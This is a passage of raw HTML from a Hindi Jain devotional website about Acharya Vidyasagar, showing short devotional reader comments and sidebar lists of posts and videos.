			<a href="https://www.vidyasagar.net/tin-lok-ke-nath/" title="तीन लोक के नाथ के अनेकों रूपरंग"><img width="300" height="200" src="https://www.vidyasagar.net/wp-content/uploads/2020/01/Triloki3-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2020/01/Triloki3-300x200.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2020/01/Triloki3-130x86.jpg 130w, https://www.vidyasagar.net/wp-content/uploads/2020/01/Triloki3-187x124.jpg 187w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header">
					<span class="meta-category"><a href="https://www.vidyasagar.net/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/" class="herald-cat-5">फोटोगैलेरी</a></span>
		
		<h2 class="entry-title h6"><a href="https://www.vidyasagar.net/tin-lok-ke-nath/">तीन लोक के नाथ के अनेकों रूपरंग</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">February 2, 2021</span></div></div>
			</div>
</div>
	
	
</article>							<article class="herald-lay-f herald-lay-f1 post-281 post type-post status-publish format-standard has-post-thumbnail hentry category-5">
<div class="herald-ovrld">		
			<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/bahubali-darshan/" title="बाहुबली दर्शन"><img width="300" height="200" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/arti11-1-300x200.jpg" class="attachment-herald-lay-b1 size-herald-lay-b1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/03/arti11-1-300x200.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2010/03/arti11-1-414x276.jpg 414w, https://www.vidyasagar.net/wp-content/uploads/2010/03/arti11-1-470x313.jpg 470w, https://www.vidyasagar.net/wp-content/uploads/2010/03/arti11-1-130x86.jpg 130w, https://www.vidyasagar.net/wp-content/uploads/2010/03/arti11-1-187x124.jpg 187w" sizes="(max-width: 300px) 100vw, 300px" /></a>
		</div>
	
	<div class="entry-header">
					<span class="meta-category"><a href="https://www.vidyasagar.net/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b%e0%a4%97%e0%a5%88%e0%a4%b2%e0%a5%87%e0%a4%b0%e0%a5%80/" class="herald-cat-5">फोटोगैलेरी</a></span>
		
		<h2 class="entry-title h6"><a href="https://www.vidyasagar.net/bahubali-darshan/">बाहुबली दर्शन</a></h2>
					<div class="entry-meta"><div class="meta-item herald-date"><span class="updated">October 1, 2020</span></div></div>
			</div>
</div>
	
	
</article>								</div>
</div>


	

	<div id="comments" class="herald-comments">

		<div class="herald-mod-wrap"><div class="herald-mod-head "><div class="herald-mod-title"><h4 class="h6 herald-mod-h herald-color">73 Comments</h4></div><div class="herald-mod-actions"><a class="prev page-numbers" href="https://www.vidyasagar.net/acharyashri-2/comment-page-13/#comments">&laquo; Previous</a>
<a class='page-numbers' href='https://www.vidyasagar.net/acharyashri-2/comment-page-1/#comments'>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://www.vidyasagar.net/acharyashri-2/comment-page-12/#comments'>12</a>
<a class='page-numbers' href='https://www.vidyasagar.net/acharyashri-2/comment-page-13/#comments'>13</a>
<span class='page-numbers current'>14</span></div></div></div>		
					<div class="herald-gray-area"><span class="herald-fake-button herald-comment-form-open">Click here to post a comment</span></div>


		
		
			<ul class="comment-list">
									<li id="comment-12487" class="comment even thread-even depth-1">
			<article id="div-comment-12487" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f53af23b689b08b1fa7614af56f92e08?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f53af23b689b08b1fa7614af56f92e08?s=120&amp;d=mm&amp;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Shakti</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.vidyasagar.net/acharyashri-2/comment-page-14/#comment-12487">
							<time datetime="2017-11-29T11:38:41+00:00">
								November 29, 2017 at 11:38 am							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>प्रणाम! प्रणाम! प्रणाम!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-12375" class="comment byuser comment-author-admin odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-12375" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/94ed69a0f272e14d9d2172455bc06830?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/94ed69a0f272e14d9d2172455bc06830?s=120&amp;d=mm&amp;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">admin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.vidyasagar.net/acharyashri-2/comment-page-14/#comment-12375">
							<time datetime="2017-11-27T10:19:57+00:00">
								November 27, 2017 at 10:19 am							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>आचार्य श्री जी को प्रणाम!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
<ul class="children">
		<li id="comment-12485" class="comment byuser comment-author-admin even depth-2">
			<article id="div-comment-12485" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/94ed69a0f272e14d9d2172455bc06830?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/94ed69a0f272e14d9d2172455bc06830?s=120&amp;d=mm&amp;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">admin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.vidyasagar.net/acharyashri-2/comment-page-14/#comment-12485">
							<time datetime="2017-11-29T11:35:32+00:00">
								November 29, 2017 at 11:35 am							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>प्रणाम! प्रणाम! प्रणाम!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-12486" class="comment odd alt depth-2">
			<article id="div-comment-12486" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f53af23b689b08b1fa7614af56f92e08?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f53af23b689b08b1fa7614af56f92e08?s=120&amp;d=mm&amp;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">Shakti</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.vidyasagar.net/acharyashri-2/comment-page-14/#comment-12486">
							<time datetime="2017-11-29T11:37:21+00:00">
								November 29, 2017 at 11:37 am							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>प्रणाम! प्रणाम! प्रणाम!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1457" class="comment even thread-even depth-1">
			<article id="div-comment-1457" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c4560c3abcf386efd113e69adad8df6d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4560c3abcf386efd113e69adad8df6d?s=120&amp;d=mm&amp;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />						<b class="fn">ABHINEET JAIN</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.vidyasagar.net/acharyashri-2/comment-page-14/#comment-1457">
							<time datetime="2014-03-13T19:41:43+00:00">
								March 13, 2014 at 7:41 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>photo gallery download nhi ho rhi&#8230;.<br />
suggest technique</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
</li><!-- #comment-## -->
			</ul>
		
		
	</div>


	<div id="single-sticky" class="herald-single-sticky herald-single-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12">
				
									
					
										

											<div class="herald-sticky-prev h6">
							<a href="https://www.vidyasagar.net/jain-dharm-2/" rel="next">जैन धर्म</a>						</div>
					
					
				
					<div class="herald-sticky-share">
						
						
													

	<ul class="herald-share">
		<span class="herald-share-meta"><i class="fa fa-share-alt"></i>Share This!</span>
		<div class="meta-share-wrapper_new">
						     <li class="facebook"> <a href="javascript:void(0);" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F&amp;t=%E0%A4%86%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80"><i class="fa fa-facebook"></i><span>Facebook</span></a> </li>
						     <li class="twitter"> <a href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F&amp;text=%E0%A4%86%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80"><i class="fa fa-twitter"></i><span>Twitter</span></a> </li>
						     <li class="pinterest"> <a href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F&amp;media=https%3A%2F%2Fwww.vidyasagar.net%2Fwp-content%2Fuploads%2F2010%2F02%2Facharyashree.jpg&amp;description=%E0%A4%86%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80"><i class="fa fa-pinterest"></i><span>Pinterest</span></a> </li>
						     <li class="email"> <a href="mailto:?subject=%E0%A4%86%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80&amp;body=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F" class="no-popup"><i class="fa fa-envelope-o"></i><span>Email</span></a> </li>
						     <li class="whatsapp"> <a href="whatsapp://send?text=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F" class="no-popup"><i class="fa fa-whatsapp"></i><span>WhatsApp</span></a> </li>
						     <li class="telegram"> <a class='tgme_action_button' href='javascript:void(0);' data-url='https://telegram.me/share/url?url=https%3A%2F%2Fwww.vidyasagar.net%2Facharyashri-2%2F'&title=%E0%A4%86%E0%A4%9A%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF+%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80><i class='fa fa-telegram' aria-hidden='true'></i><span>Telegram</span></a> </li>
				 	</div>
	</ul>

						
					</div>

			</div>
		</div>
	</div>					
</div>			</div>

		</div>

</div>

	

	<div class="herald-sidebar col-lg-3 col-md-3 herald-sidebar-right">

					<div id="text-5" class="widget widget_text"><h4 class="widget-title h6"><span>प्रवचन वीडियो</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/JVGAS_pWZmc" width="560" height="315" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div><div id="evcalwidget-3" class="widget EvcalWidget"><h4 class="widget-title h6"><span>कैलेंडर</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_251' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.5.5" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="5" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Current Month</span></div><div class='evo_cal_above_content'></div><p id='evcal_cur' class='evo_month_title'> january, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="no" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L3" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" ></div><div class='clear'></div></div><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >No Events</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></div>		<div id="recent-posts-6" class="widget widget_recent_entries">		<h4 class="widget-title h6"><span>नवीनतम</span></h4>		<ul>
					<li>
				<a href="https://www.vidyasagar.net/nion-minister-shah-released-a-100-rupee-coin-with-the-picture-of-vidyasagar-ji-maharaj/">केंद्रीय मंत्री शाह ने आचार्यश्री विद्यासागर जी महाराज के चित्र वाले 100 रुपये के सिक्के का किया विमोचन</a>
						</li>
					<li>
				<a href="https://www.vidyasagar.net/memorial-and-research-institute-will-be-built-in-memory-of-acharyashree-vidyasagar/">आचार्यश्री विद्यासागर जी महाराज की याद में भोपाल में बनेगा स्मारक</a>
						</li>
					<li>
				<a href="https://www.vidyasagar.net/jain-calendar/">कैलेंडर-2026</a>
						</li>
					<li>
				<a href="https://www.vidyasagar.net/rss-chief-mohan-bhagwat-said-world-should-follow-teachings-of-vidyasagarji/">दुनिया को विद्यासागरजी की शिक्षाओं का अनुसरण करना चाहिएः भागवत</a>
						</li>
					<li>
				<a href="https://www.vidyasagar.net/prime-minister-narendra-modi-paid-tribute-to-vidyasagar-ji-maharaj/">संत शिरोमणि आचार्य श्री 108 विद्यासागर जी महाराज जी को प्रधानमंत्री की श्रद्धांजलि</a>
						</li>
				</ul>
		</div>		<div id="herald_posts_widget-1" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>विचार विशेष</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-20 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/acharyashri/" title="आचार्यश्री">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/thumb42-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/acharyashri/">आचार्यश्री</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/acharyashri/#comments">247 Comments</a></div><div class="meta-item herald-views">127,376 Views</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1124 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/" title="मुनि श्री 108 सुधासागर जी महाराज">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/">मुनि श्री 108 सुधासागर जी महाराज</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/#comments">50 Comments</a></div><div class="meta-item herald-views">69,442 Views</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-78 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/" title="आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-215x161.jpg 215w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/">आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/#comments">46 Comments</a></div><div class="meta-item herald-views">91,528 Views</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1134 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/acharya-shri-pravachan/" title="आचार्य श्री के प्रवचन">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/4_small1-300x225-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/4_small1-300x225-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/4_small1-300x225.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2010/04/4_small1-300x225-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/4_small1-300x225-215x161.jpg 215w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/acharya-shri-pravachan/">आचार्य श्री के प्रवचन</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/acharya-shri-pravachan/#comments">26 Comments</a></div><div class="meta-item herald-views">28,189 Views</div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-66 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/acharya-diksha-samaroh/" title="दीक्षा समारोह">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/acharyashri1-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/03/acharyashri1-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/03/acharyashri1-170x124.jpg 170w, https://www.vidyasagar.net/wp-content/uploads/2010/03/acharyashri1-111x83.jpg 111w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/acharya-diksha-samaroh/">दीक्षा समारोह</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/acharya-diksha-samaroh/#comments">25 Comments</a></div><div class="meta-item herald-views">26,940 Views</div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="herald_posts_widget-9" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>वीडियो</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-1330 post type-post status-publish format-video has-post-thumbnail hentry category-20 post_format-post-format-video">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/paryushan-aarti-10/" title="पार्श्वनाथ भगवान">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/image11-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/image11-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/image11-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/image11-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/image11-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/paryushan-aarti-10/"><span class="herald-format-icon"><i class="fa fa-play"></i></span>पार्श्वनाथ भगवान</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">April 3, 2020</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1314 post type-post status-publish format-video has-post-thumbnail hentry category-20 post_format-post-format-video">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/bhagwan-aadinath-3/" title="आदिनाथ भगवान (वीडियो)">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/Adinath_Jayanti_5_Card_08-1-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/Adinath_Jayanti_5_Card_08-1-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/Adinath_Jayanti_5_Card_08-1-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/Adinath_Jayanti_5_Card_08-1-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/Adinath_Jayanti_5_Card_08-1-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/bhagwan-aadinath-3/"><span class="herald-format-icon"><i class="fa fa-play"></i></span>आदिनाथ भगवान (वीडियो)</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">April 3, 2020</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-4808 post type-post status-publish format-video has-post-thumbnail hentry category-20 post_format-post-format-video">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/digamber-jain-atishay-kshetra-mahaveer/" title="दिगम्बर जैन अतिशय क्षेत्र श्री महावीर">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/l_mahavir-jayanti-1491648819_835x547-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/l_mahavir-jayanti-1491648819_835x547-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/l_mahavir-jayanti-1491648819_835x547-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/l_mahavir-jayanti-1491648819_835x547-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/l_mahavir-jayanti-1491648819_835x547-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/digamber-jain-atishay-kshetra-mahaveer/"><span class="herald-format-icon"><i class="fa fa-play"></i></span>दिगम्बर जैन अतिशय क्षेत्र श्री महावीर</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">June 8, 2012</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-4799 post type-post status-publish format-video has-post-thumbnail hentry category-20 post_format-post-format-video">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/jain-siddha-kshetra-bawangaja/" title="जैन वीडियो: जैन सिद्ध क्षेत्र बावनगजा">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2012/06/bavngaja-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2012/06/bavngaja-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2012/06/bavngaja-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2012/06/bavngaja-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2012/06/bavngaja-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/jain-siddha-kshetra-bawangaja/"><span class="herald-format-icon"><i class="fa fa-play"></i></span>जैन वीडियो: जैन सिद्ध क्षेत्र बावनगजा</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">June 8, 2012</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1328 post type-post status-publish format-video has-post-thumbnail hentry category-20 post_format-post-format-video">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/shantinath-bhagwan-paryushan-aarti/" title="शांतिनाथ भगवान">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/shantinath_bhagwan-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/shantinath_bhagwan-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/shantinath_bhagwan-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/shantinath_bhagwan-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/shantinath_bhagwan-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/shantinath-bhagwan-paryushan-aarti/"><span class="herald-format-icon"><i class="fa fa-play"></i></span>शांतिनाथ भगवान</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">April 3, 2010</span></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="herald_posts_widget-8" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>ऑडियो</span></h4>
		
		<div class="row ">

